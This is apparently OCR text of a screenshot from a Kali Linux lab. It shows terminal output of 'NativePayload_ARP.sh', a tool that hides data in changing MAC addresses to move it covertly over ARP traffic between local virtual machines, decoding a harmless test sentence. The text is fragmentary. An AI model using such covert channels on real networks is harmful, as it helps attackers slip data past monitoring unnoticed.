 File Machine View Input Devices Help
Applications Places Terminal Sun 02:48 1
Open 1.txt Save
~/Desktop
this is test for transferring data via arp traffic
#!
NativePaylo
ad_ARP.sh
1.txt
ARPData.tx
Ln 1, Col 1 INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
[!] your MAC Address is: 00:64:61:74:61:20
[>] [6] [30/09/2018 02:47:29] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:64:61:74:61:20 (unknown)
------------------
[!] your text is: via a
[!] your MAC Address is: 00:76:69:61:20:61
[>] [7] [30/09/2018 02:47:32] MAC Changing Done , Delay
New MAC: 00:76:69:61:20:61 (unknown)
------------------
[!] your text is: rp tr
[!] your MAC Address is: 00:72:70:20:74:72
[>] [8] [30/09/2018 02:47:35] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:72:70:20:74:72 (unknown)
------------------
[!] your text is: affic
[!] your MAC Address is: 00:61:66:66:69:63
[>] [9] [30/09/2018 02:47:39] MAC Changing Done , Delay
New MAC: 00:61:66:66:69:63 (unknown)
------------------
[>] [30/09/2018 02:47:42] Changing MAC Address to (finish
New MAC: 00:ff:00:ff:00:ff (unknown)
root@kali:~/Desktop#
root@kali:~/Desktop#
~/Desktop
File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_ARP.sh -a vboxnet0 192.168.56.101
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] [30/09/2018 06:17:11] Scanning Target [192.168.56.101] via Arping by delay (3).
[!] [30/09/2018 06:17:11] Start flag MAC Address Detected : 00:ff:ff:ff:ff:ff
[!] [30/09/2018 06:17:46] Finish flag MAC Address Detected : 00:ff:00:ff:00:ff
./NativePayload_ARP.sh: line 137: 3463 Terminated arping -I $2 $3 -w 0
ARPData.txt
[!] Your Injected Bytes via Mac Addresses:
00:FF:FF:FF:FF:FF:00:74:68:69:73:20:00:69:73:20:74:65:00:73:74:20:66:6F:00:72:20:74:
00:6E:73:66:65:72:00:72:69:6E:67:20:00:64:61:74:61:20:00:76:69:61:20:61:00:72:70:20:
00:61:66:66:69:63:00:FF:00:FF:00:FF:
[!] [30/09/2018 06:17:46] Your Data :
up; sleep x;"
this is test for transferring data via arp traffic
~/Desktop#
Right Ctrl Tab Width: 8 Ln 28, Col 27 INS